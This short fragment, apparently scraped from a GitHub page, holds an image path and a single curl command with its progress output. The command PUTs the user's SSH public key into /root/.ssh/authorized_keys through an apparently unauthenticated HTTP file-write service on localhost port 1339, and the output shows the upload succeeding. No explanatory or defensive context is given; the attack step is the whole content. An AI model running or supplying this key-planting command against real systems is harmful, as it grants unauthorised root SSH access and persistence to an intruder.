 curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   568    0     0  100   568      0  69899 --:--:-- --:--:-- --:--:-- 81142